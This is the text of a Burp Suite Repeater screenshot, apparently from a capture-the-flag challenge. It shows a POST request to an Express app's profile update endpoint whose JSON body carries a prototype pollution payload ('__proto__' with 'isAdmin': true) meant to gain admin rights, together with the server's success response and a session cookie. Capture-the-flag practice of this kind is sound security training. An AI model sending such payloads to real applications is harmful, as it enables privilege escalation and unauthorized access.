 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://node12.anna.nssctf.cn:22111 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/profile/update HTTP/1.1
2 Host: node12.anna.nssctf.cn:22111
3 Content-Length: 82
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://node12.anna.nssctf.cn:22111
9 Referer: http://node12.anna.nssctf.cn:22111/api/profile
10 Accept-Encoding: gzip, deflate, br
11 Cookie: connect.sid=
s%3ADcqKVfdf6rzLV36PIcR9er9ANNcntVeu.%2BkUhmnBuKv%2Fzh0YX94eKUUXO9bumBhyWE4k7cgFNhuM
12 Connection: keep-alive
13
14 {
"settings":{
"theme":"123",
"language":"123",
15 "__proto__":{
16 "isAdmin":true
17 }
18 }
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 113
5 ETag: W/"71-1g6r5jpJwPuCak/TiMGgucGWqL8"
6 Date: Sun, 25 May 2025 06:48:53 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"个人资料更新成功 (Profile updated successfully)",
"settings":{
"theme":"123",
"language":"123"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7
Inspector
Notes
Done 349 bytes | 1,034 millis
Event log (3) All issues (9) Memory: 223.1MB